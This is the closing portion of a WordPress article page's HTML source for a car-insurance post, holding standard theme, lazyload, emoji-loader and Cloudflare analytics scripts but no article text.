						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/automotive\/","name":"Automotive"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/does-car-insurance-get-cheaper-once-your-car-is-paid-off\/","name":"Does Car Insurance Get Cheaper Once Your Car is Paid Off?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>